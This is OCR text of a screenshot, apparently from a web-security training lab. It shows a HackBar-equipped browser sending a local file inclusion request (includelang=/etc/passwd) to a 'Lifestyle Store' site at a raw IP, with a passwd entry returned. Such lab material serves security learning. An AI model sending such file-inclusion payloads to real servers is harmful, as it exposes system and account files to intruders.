 Cyberfox
Lifestyle Store
13.127.97.14/?includelang=/etc/passwd
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XS
Load URL
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac
Lifestyle Store
trainee:x:1001:1001:,,,:/home/trainee:/bin/sh